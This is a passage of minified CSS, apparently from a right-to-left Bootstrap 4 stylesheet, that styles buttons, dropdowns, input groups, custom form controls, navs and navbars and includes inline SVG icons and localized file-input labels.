rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-right:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:right;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-right:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-right:.255em;vertical-align:.255em;content:""}.dropright .dropdown-toggle::after{display:none}.dropright .dropdown-toggle::before{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-right:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-right:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-right:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-right-radius:0;border-bottom-right-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-right:0}.dropleft .dropdown-toggle-split::before{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-right:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-right:-1px}.input-group-prepend{margin-left:-1px}.input-group-append{margin-right:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-left:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-right:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-left:1rem}.custom-control-input{position:absolute;right:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before,.custom-control-input[disabled]~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;right:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;right:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-right:2.25rem}.custom-switch .custom-control-label::before{right:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);right:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(-.75rem);transform:translateX(-.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem .375rem 1.75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat left .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-left:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-right:.5rem;padding-bottom:.25rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-right:1rem;padding-bottom:.5rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input:lang(fa)~.custom-file-label::after{content:"از فهرست"}.custom-file-input:lang(ar)~.custom-file-label::after{content:"تصفح"}.custom-file-input:lang(iw)~.custom-file-label::after{content:"דפדוף"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;bottom:0;left:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-right:inherit;border-radius:.25rem 0 0 .25rem}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-left:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-right:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-left:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-right:0;margin-bottom:0;list-style:none; font-size: 16px;}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav 